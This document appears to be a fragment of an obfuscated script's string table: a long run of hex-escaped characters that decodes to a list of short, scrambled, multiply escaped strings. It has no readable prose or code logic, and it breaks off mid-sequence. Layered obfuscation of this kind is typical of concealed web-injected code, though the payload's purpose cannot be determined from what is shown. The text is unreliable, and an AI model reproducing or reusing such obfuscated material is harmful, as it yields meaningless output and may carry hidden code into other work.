\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x73\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x